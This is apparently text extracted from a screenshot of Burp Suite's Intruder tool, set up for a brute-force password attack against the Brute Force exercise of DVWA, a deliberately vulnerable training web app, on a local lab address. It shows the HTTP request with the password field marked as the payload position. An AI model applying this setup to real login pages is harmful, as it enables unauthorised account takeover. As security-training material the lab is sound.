 Damn Vulnerable Web Ap × Vulnerability: Brute Force × +
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × 6 × 7 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
GET /vulnerabilities/brute/?username=admin&password=§password§&Login=Login HTTP/1.1
Host: 192.168.0.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.101/vulnerabilities/brute/?username=admin&password=admin&Login=Login
Connection: close
Cookie: PHPSESSID=3a6g30910j0jrup50riifo71t1; security=medium
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh